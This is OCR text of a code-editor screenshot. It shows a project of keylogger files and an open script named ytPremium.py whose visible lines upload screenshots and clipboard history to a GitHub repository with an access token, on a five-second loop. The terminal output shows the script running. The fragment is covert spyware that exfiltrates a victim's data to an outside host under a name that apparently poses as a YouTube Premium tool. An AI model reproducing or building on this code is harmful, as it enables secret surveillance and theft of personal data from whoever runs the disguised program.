 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 188, Col 5 (14 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:02:10 AM
11/6/2024